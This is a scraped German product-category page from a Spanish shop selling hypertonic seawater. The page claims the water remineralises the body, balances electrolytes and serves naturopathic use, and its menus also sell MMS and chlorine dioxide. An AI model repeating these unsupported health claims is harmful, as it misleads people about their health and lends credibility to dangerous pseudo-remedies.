class="hidden-md-up">Sprache:</span><div class="language-selector dropdown js-dropdown"> <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Dropdown Sprachen"> <span class="expand-more">Deutsch</span> <i class="material-icons expand-more">&#xE5C5;</i> </button><ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label"><li> <a href="https://www.cloritodesodio.eu/es/18-agua-de-mar" class="dropdown-item" data-iso-code="es">Español</a></li><li> <a href="https://www.cloritodesodio.eu/ca/18-aigua-de-mar-" class="dropdown-item" data-iso-code="ca">Català</a></li><li class="current"> <a href="https://www.cloritodesodio.eu/de/18-meerwasser" class="dropdown-item" data-iso-code="de">Deutsch</a></li><li> <a href="https://www.cloritodesodio.eu/gb/18-sea-water" class="dropdown-item" data-iso-code="gb">English GB</a></li><li> <a href="https://www.cloritodesodio.eu/fr/18-eau-de-mer" class="dropdown-item" data-iso-code="fr">Français</a></li><li> <a href="https://www.cloritodesodio.eu/it/18-acqua-di-mare" class="dropdown-item" data-iso-code="it">Italiano</a></li><li> <a href="https://www.cloritodesodio.eu/pt/18-agua-do-mar" class="dropdown-item" data-iso-code="pt">Português PT</a></li></ul> <select class="link hidden-md-up" aria-labelledby="language-selector-label"><option value="https://www.cloritodesodio.eu/es/18-agua-de-mar" data-iso-code="es"> Español</option><option value="https://www.cloritodesodio.eu/ca/18-aigua-de-mar-" data-iso-code="ca"> Català</option><option value="https://www.cloritodesodio.eu/de/18-meerwasser" selected="selected" data-iso-code="de"> Deutsch</option><option value="https://www.cloritodesodio.eu/gb/18-sea-water" data-iso-code="gb"> English GB</option><option value="https://www.cloritodesodio.eu/fr/18-eau-de-mer" data-iso-code="fr"> Français</option><option value="https://www.cloritodesodio.eu/it/18-acqua-di-mare" data-iso-code="it"> Italiano</option><option value="https://www.cloritodesodio.eu/pt/18-agua-do-mar" data-iso-code="pt"> Português PT</option> </select></div></div></div><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/de/suche"><form method="get" action="//www.cloritodesodio.eu/de/suche"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Katalog durchsuchen" aria-label="Suche"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Suche</span> </button></form></div><div id="_desktop_user_info"><div class="user-info"> <a href="https://www.cloritodesodio.eu/de/mein-Konto" title="Anmelden zu Ihrem Kundenbereich" rel="nofollow"> <i class="material-icons">&#xE7FF;</i> <span class="hidden-sm-down">Anmelden</span> </a></div></div><div id="_desktop_cart"><div class="blockcart cart-preview inactive" data-refresh-url="//www.cloritodesodio.eu/de/module/ps_shoppingcart/ajax"><div class="header"> <i class="material-icons shopping-cart">shopping_cart</i> <span class="hidden-sm-down">Warenkorb</span> <span class="cart-products-count">(0)</span></div></div></div></div></div><div class="hidden-md-up text-sm-center mobile"><div class="float-xs-left" id="menu-icon"> <i class="material-icons d-inline">&#xE5D2;</i></div><div class="float-xs-right" id="_mobile_cart"></div><div class="float-xs-right" id="_mobile_user_info"></div><div class="top-logo" id="_mobile_logo"></div><div class="clearfix"></div></div></div></div> </nav><div class="header-top"><div class="container"><div class="row"><div class="col-md-2 hidden-sm-down" id="_desktop_logo"> <a href="https://www.cloritodesodio.eu/"> <img class="logo img-responsive" src="/img/xclorito-de-sodio-logo-1595357309.jpg.pagespeed.ic.hmwsWDsEh7.webp" alt="Clorito de sodio"> </a></div><div class="col-md-10 col-sm-12 position-static"><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/de/suche"><form method="get" action="//www.cloritodesodio.eu/de/suche"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Katalog durchsuchen" aria-label="Suche"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Suche</span> </button></form></div><div class="clearfix"></div></div></div><div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;"><div class="js-top-menu mobile" id="_mobile_top_menu"></div><div class="js-top-menu-bottom"><div id="_mobile_currency_selector"></div><div id="_mobile_language_selector"></div><div id="_mobile_contact_link"></div></div></div></div></div><div class="ets_mm_megamenu layout_layout1 show_icon_in_mobile transition_fade transition_floating sticky_enabled ets-dir-ltr hook-default single_layout disable_sticky_mobile " data-bggray="bg_gray"><div class="ets_mm_megamenu_content"><div class="container"><div class="ets_mm_megamenu_content_content"><div class="ybc-menu-toggle ybc-menu-btn closed"> <span class="ybc-menu-button-toggle_icon"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><ul class="mm_menus_ul "><li class="close_menu"><div class="pull-left"> <span class="mm_menus_back"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><div class="pull-right"> <span class="mm_menus_back_icon"></span> Zurück</div></li><li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub" style="width: 230px"> <a href="https://www.cloritodesodio.eu/de/2-inicio" style="color:#ffffff;background-color:#23afff;font-size:16px;"> <span class="mm_menu_content_title"> Menu <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul mm_columns_ul_tab " style="width:100%; font-size:14px;"><li class="mm_tabs_li open mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/de/10-wasserversorgung"> Wasseraufbereitung </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="1" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Wasseraufbereitung</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/de/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/de/13-chlordioxid">Chlordioxid</a></li><li> <a href="https://www.cloritodesodio.eu/de/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/de/18-meerwasser">Meerwasser</a></li><li> <a href="https://www.cloritodesodio.eu/de/22-methylenblau">Methylenblau</a></li><li> <a href="https://www.cloritodesodio.eu/de/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/de/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/de/14-salzsaeure">Salzsäure</a></li><li> <a href="https://www.cloritodesodio.eu/de/20-zeolita">Zeolita</a></li><li> <a href="https://www.cloritodesodio.eu/de/16-zitronensaeure">Zitronensäure</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/de/12-verpackung"> Verpackung </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_3 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="3" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Verpackung</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/de/12-verpackung">Verpackung</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/de/11-repellentien-und-desinfektionsmittel"> Repellentien und Desinfektionsmittel </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="4" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Repellentien und Desinfektionsmittel</span><div class="ets_mm_block_content"></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/de/kontakt"> Kontakt </a> </span> </span></div></li></ul></li><li class="mm_menus_li mm_sub_align_full"> <a href="https://www.cloritodesodio.eu/de/" style="font-size:16px;"> <span class="mm_menu_content_title"> <i class="fa fa-home"></i> Startseite </span> </a></li><li class="mm_menus_li mm_sub_align_full mm_has_sub"> <a href="https://www.cloritodesodio.eu/de/10-wasserversorgung" style="font-size:16px;"> <span class="mm_menu_content_title"> Wasseraufbereitung <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul" style=" width:100%; font-size:14px;"><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="5" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Wasseraufbereitung</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/de/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/de/13-chlordioxid">Chlordioxid</a></li><li> <a href="https://www.cloritodesodio.eu/de/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/de/18-meerwasser">Meerwasser</a></li><li> <a href="https://www.cloritodesodio.eu/de/22-methylenblau">Methylenblau</a></li><li> <a href="https://www.cloritodesodio.eu/de/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/de/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/de/14-salzsaeure">Salzsäure</a></li><li> <a href="https://www.cloritodesodio.eu/de/20-zeolita">Zeolita</a></li><li> <a href="https://www.cloritodesodio.eu/de/16-zitronensaeure">Zitronensäure</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="6" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Verpackung</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/de/12-verpackung">Verpackung</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="8" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_image "> <span class="h4" style="font-size:16px">NO DUDES EN TENER TU KIT</span><div class="ets_mm_block_content"> <span class="mm_img_content"> <img src="/img/ets_megamenu/xcomprar_mms.jpg.pagespeed.ic.pXdfBslFRX.webp" alt="NO DUDES EN TENER TU KIT"/> </span></div></div><div class="clearfix"></div></li></ul></li></ul></li></ul> <script type="text/javascript">var Days_text='Day(s)';var Hours_text='Hr(s)';var Mins_text='Min(s)';var Sec_text='Sec(s)';</script> </div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside><section id="wrapper"><div class="container"> <nav data-depth="3" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/de/"> <span itemprop="name">Startseite</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/de/10-wasserversorgung"> <span itemprop="name">Wasserversorgung</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/de/18-meerwasser"> <span itemprop="name">Meerwasser</span> </a><meta itemprop="position" content="3"></li></ol> </nav><div id="left-column" class="col-xs-12 col-sm-4 col-md-3"><div class="block-categories hidden-sm-down"><ul class="category-top-menu"><li><a class="text-uppercase h6" href="https://www.cloritodesodio.eu/de/18-meerwasser">Meerwasser</a></li><li></li></ul></div><div id="search_filters_wrapper" class="hidden-sm-down"><div id="search_filter_controls" class="hidden-md-up"> <span id="_mobile_search_filters_clear_all"></span> <button class="btn btn-secondary ok"> <i class="material-icons rtl-no-flip">&#xE876;</i> OK </button></div></div></div><div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9"> <section id="main"><div id="js-product-list-header"><div class="block-category card card-block"><h1 class="h1">Meerwasser</h1><div class="block-category-inner"><div id="category-description" class="text-muted"><p>Agualab Meerwasser hypertonisch 1L und 5L - Vorteile und Anwendungen</p><h1>Hypertonisches Meerwasser von Agualab</h1><p>Agualab bietet hochwertiges hypertonisches Meerwasser, das gesammelt und mikrofiltriert wird, um seinen natürlichen Mineralgehalt zu bewahren. Ideal für alle, die eine natürliche Quelle von Mineralien zur Remineralisierung des Körpers, für die Küche oder zur Herstellung isotonischer Lösungen suchen.</p><p>Unsere lichtundurchlässigen HDPE-Flaschen bieten Stabilität und Schutz vor Licht. Erhältlich in 1-Liter- und 5-Liter-Formaten, mit gekühltem Versand für maximale Reinheit und Frische.</p><h2>Warum Meerwasser verwenden</h2><ul><li>Reich an essenziellen Mineralien wie Magnesium, Kalzium, Kalium und Natrium</li><li>Hilft beim Elektrolytgleichgewicht und hat einen basischen pH-Wert</li><li>Ideal für Küche, Naturheilkunde und allgemeines Wohlbefinden</li><li>Kann mit Süßwasser im Verhältnis 60/40 zur Herstellung isotonischer Lösungen gemischt werden</li></ul><h2>Verfügbare Formate</h2><ul><li>Meerwasser 1L – Für gelegentlichen oder persönlichen Gebrauch</li><li>Meerwasser 5L – Für Familien, Küche oder regelmäßigen Gebrauch</li></ul><h2>Lagerung und Anwendung</h2><p>Lagere das Produkt kühl und trocken, fern von direkter Sonneneinstrahlung. Nach dem Öffnen im Kühlschrank aufbewahren und innerhalb eines angemessenen Zeitraums verwenden, um alle Eigenschaften zu erhalten.</p><h2>Häufige Fragen</h2><dl><dt>Was ist der Unterschied zwischen hypertonischem und isotonischem Meerwasser</dt><dd>Hypertonisch ist reines Meerwasser. Durch das Mischen mit Süßwasser im Verhältnis 60/40 wird es isotonisch und ist besser für den direkten Konsum geeignet.</dd><dt>Wie kann man Meerwasser verwenden</dt><dd>Es kann verdünnt getrunken, zum Kochen, zur Pflanzenbewässerung oder in Naturheilbehandlungen verwendet werden.</dd><dt>Ist das Meerwasser behandelt oder pasteurisiert</dt><dd>Nein. Es wird kalt mikrofiltriert, um seine natürliche Zusammensetzung zu erhalten, ohne thermische Behandlung.</dd><dt>Wie erfolgt der Versand</dt><dd>Gekühlt mit Eis in Thermoverpackung, Montag bis Donnerstag, um die Produktqualität zu gewährleisten.</dd></dl></div></div></div></div><section id="products"><div><div id="js-product-list-top" class="row products-selection"><div class="col-md-6 hidden-sm-down total-products"><p>2 Artikel gefunden</p></div><div class="col-md-6"><div class="row sort-by-row"> <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Sortiert nach:</span><div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown"> <button class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Relevanz <i class="material-icons float-xs-right">&#xE5C5;</i> </button><div class="dropdown-menu"> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/18-meerwasser?order=product.sales.desc" class="select-list js-search-link"> Verkäufe, absteigend sortiert </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/18-meerwasser?order=product.position.asc" class="select-list current js-search-link"> Relevanz </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/18-meerwasser?order=product.name.asc" class="select-list js-search-link"> Name (A bis Z) </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/18-meerwasser?order=product.name.desc" class="select-list js-search-link"> Name (Z bis A) </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/18-meerwasser?order=product.price.asc" class="select-list js-search-link"> Preis (aufsteigend) </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/18-meerwasser?order=product.price.desc" class="select-list js-search-link"> Preis (absteigend) </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/18-meerwasser?order=product.reference.asc" class="select-list js-search-link"> Reference, A to Z </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/18-meerwasser?order=product.reference.desc" class="select-list js-search-link"> Reference, Z to A </a></div></div></div></div><div class="col-sm-12 hidden-md-up text-sm-center showing"> 1 - 2 von 2 Artikel(n)</div></div></div><div id="" class="hidden-sm-down"> <section id="js-active-search-filters" class="hide"><p class="h6 hidden-xs-up">Aktive Filter</p></section></div><div><div id="js-product-list"><div class="products row"> <article class="product-miniature js-product-miniature" data-id-product="56" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/meerwasser/56-agua-de-mar-hipertonica-agualab-5000-ml-0709081045619.html" class="thumbnail product-thumbnail"> <img src="https://www.cloritodesodio.eu/89-home_default/xagua-de-mar-hipertonica-agualab-5000-ml.jpg.pagespeed.ic.Pj1x37T6a5.webp" alt="Agua de Mar Hipertónica Agualab 5000 ml - 1" data-full-size-image-url="https://www.cloritodesodio.eu/89-large_default/agua-de-mar-hipertonica-agualab-5000-ml.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/meerwasser/56-agua-de-mar-hipertonica-agualab-5000-ml-0709081045619.html">Hypertonisches Meerwasser...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">19,94&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="31" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/wasserversorgung/31-agua-de-mar-agualab-1-litro-0671875686288.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Meerwasser Agualab 1 Liter Agualab - 1" data-full-size-image-url="https://www.cloritodesodio.eu/35-large_default/agua-de-mar-agualab-1-litro.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/wasserversorgung/31-agua-de-mar-agualab-1-litro-0671875686288.html">Meerwasser Agualab 1 Liter</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">6,98&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article></div> <nav class="pagination"><div class="col-md-4"> 1 - 2 von 2 Artikel(n)</div><div class="col-md-6 offset-md-2 pr-0"></div></nav><div class="hidden-md-up text-xs-right up"> <a href="#header" class="btn btn-secondary"> Zum Seitenanfang <i class="material-icons">&#xE316;</i> </a></div></div></div><div id="js-product-list-bottom"><div id="js-product-list-bottom"></div></div></section></section></div></div> </section><footer id="footer"><div class="container"><div class="row"></div></div><div class="footer-container"><div class="container"><div class="row"><div class="col-md-6 links"><div class="row"><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Artikel</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_41877" data-toggle="collapse"> <span class="h3">Artikel</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_41877" class="collapse"><li> <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://www.cloritodesodio.eu/de/angebote" title="Our special products"> Angebote </a></li><li> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://www.cloritodesodio.eu/de/neue-artikel" title="Neue Artikel"> Neue Artikel </a></li><li> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://www.cloritodesodio.eu/de/verkaufshits" title="Verkaufshits"> Verkaufshits </a></li><li> <a id="link-custom-page-kaufen-sie-chlordioxid-1" class="custom-page-link" href="https://www.cloritodesodio.eu/de/13-chlordioxid" title=""> Kaufen Sie Chlordioxid </a></li><li> <a id="link-custom-page-kaufen-sie-mms-1" class="custom-page-link" href="https://www.cloritodesodio.eu/de/15-mms" title=""> Kaufen Sie MMS </a></li><li> <a id="link-custom-page-kaufen-sie-dmso-1" class="custom-page-link" href="https://www.cloritodesodio.eu/de/17-dmso" title=""> Kaufen Sie DMSO </a></li></ul></div><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Unternehmen</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_59144" data-toggle="collapse"> <span class="h3">Unternehmen</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_59144" class="collapse"><li> <a id="link-cms-page-1-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/1-versand" title="Unsere Versandbedingungen"> Versand </a></li><li> <a id="link-cms-page-2-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/2-rechtliche-warnung" title="Rechtliche Hinweise zum Internet"> Rechtliche Warnung </a></li><li> <a id="link-cms-page-3-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/3-geschaeftsbedingungen" title="Unsere Allgemeinen Geschäftsbedingungen"> Geschäftsbedingungen </a></li><li> <a id="link-cms-page-4-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/4-ueber-uns" title="Erfahren Sie mehr über uns"> Über uns </a></li><li> <a id="link-cms-page-5-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/5-sichere-bezahlung" title="Alle in unserem Online-Shop verwendeten Methoden sind absolut sicher."> Sichere Bezahlung </a></li><li> <a id="link-static-page-contact-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/kontakt" title="Nutzen Sie unser Kontaktformular"> Kontakt </a></li></ul></div></div></div><div id="block_myaccount_infos" class="col-md-3 links wrapper"><p class="h3 myaccount-title hidden-sm-down"> <a class="text-uppercase" href="https://www.cloritodesodio.eu/de/mein-Konto" rel="nofollow"> Ihr Konto </a></p><div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse"> <span class="h3">Ihr Konto</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="account-list collapse" id="footer_account_list"><li> <a href="https://www.cloritodesodio.eu/de/profil" title="Persönliche Infos" rel="nofollow"> Persönliche Infos </a></li><li> <a href="https://www.cloritodesodio.eu/de/bestellungsverlauf" title="Bestellungen" rel="nofollow"> Bestellungen </a></li><li> <a href="https://www.cloritodesodio.eu/de/bestellschein" title="Rückvergütungen" rel="nofollow"> Rückvergütungen </a></li><li> <a href="https://www.cloritodesodio.eu/de/adressen" title="Adressen" rel="nofollow"> Adressen </a></li><li> <a href="https://www.cloritodesodio.eu/de/Rabatt" title="Gutscheine" rel="nofollow"> Gutscheine </a></li><li> <a href="//www.cloritodesodio.eu/de/module/ps_emailalerts/account" title="Benachrichtigungen"> Benachrichtigungen </a></li></ul></div><div class="block-contact col-md-3 links wrapper"><div class="hidden-sm-down"><p class="h4 text-uppercase block-contact-title">Shop-Einstellungen</p> Clorito de sodio<br/>Málaga<br/>Spain <br> Rufen Sie uns an: <span>+34 952 478 613 - +34 659 796 328</span> <br> E-Mail: <a href="mailto:info@agualab.com.es" class="dropdown">info@agualab.com.es</a></div><div class="hidden-md-up"><div class="title"> <a class="h3" href="https://www.cloritodesodio.eu/de/shops">Shop-Einstellungen</a></div></div></div> <script>function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();}</script> <style>.closeFontAwesome:before{content:"\f00d";font-family:"FontAwesome";display:inline-block;font-size:23px;line-height:23px;color:#fff;padding-right:15px;cursor:pointer}.closeButtonNormal{display:block;text-align:center;padding:2px 5px;border-radius:2px;color:#fff;background:#fff;cursor:pointer}#cookieNotice p{margin:0;padding:0}#cookieNoticeContent{}</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.5 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeFontAwesome" onclick="closeUeNotify()"></span></td><td style="text-align:center;"><p>Esta tienda utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios.</p></td></tr><tr></tr></table></div></div><style type="text/css"></style> <script>var lcpWidgetInterval;var closePopupTimeout;var lzWidgetInterval;var paldeskInterval;var hubspotInterval;var arcuOptions;var arCuMessages=["Hallo!!","Hast du irgendwelche Zweifel?"];var arCuLoop=false;var arCuCloseLastMessage=false;var arCuPromptClosed=false;var _arCuTimeOut=null;var arCuDelayFirst=2000;var arCuTypingTime=2000;var arCuMessageTime=4000;var arCuClosedCookie=0;var arcItems=[];window.addEventListener('load',function(){jQuery('#arcontactus').remove();var $arcuWidget=jQuery('<div>',{id:'arcontactus'});jQuery('body').append($arcuWidget);arCuClosedCookie=arCuGetCookie('arcu-closed');jQuery('#arcontactus').on('arcontactus.init',function(){jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');setTimeout(function(){jQuery('#arcontactus').removeClass('bounceIn');},1000);var $key=$('<input>',{type:'hidden',name:'key',value:'iAUu5shK'});jQuery('#arcontactus .callback-countdown-block-phone form').append($key);jQuery.mask.definitions['#']="[0-9]";jQuery('#arcontactus .arcontactus-message-callback-phone').mask('+34 615 86 50 69');});jQuery('#arcontactus').on('arcontactus.init',function(){if(arCuClosedCookie){return false;}arCuShowMessages();});jQuery('#arcontactus').on('arcontactus.openMenu',function(){clearTimeout(_arCuTimeOut);if(!arCuPromptClosed){arCuPromptClosed=true;jQuery('#arcontactus').contactUs('hidePrompt');}});jQuery('#arcontactus').on('arcontactus.hidePrompt',function(){clearTimeout(_arCuTimeOut);if(arCuClosedCookie!="1"){arCuClosedCookie="1";arCuPromptClosed=true;arCuCreateCookie('arcu-closed',1,0);}});var arcItem={};arcItem.id='msg-item-6';arcItem.class='msg-item-envelope ';arcItem.title="Send an email";arcItem.icon='<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';arcItem.noContainer=0;arcItem.href='mailto:info@cloritodesodio.eu';arcItem.target='_blank';arcItem.color='#ff8400';arcItems.push(arcItem);var arcItem={};arcItem.id='msg-item-7';arcItem.class='msg-item-comments ';arcItem.title="Message to contact form";arcItem.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';arcItem.noContainer=0;arcItem.href='https://www.cloritodesodio.eu/de/kontakt';arcItem.target='_self';arcItem.color='#7eb105';arcItems.push(arcItem);arcuOptions={drag:false,mode:'regular',align:'right',reCaptcha:false,reCaptchaKey:'',countdown:0,theme:'#2e86ff',buttonIcon:'<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" 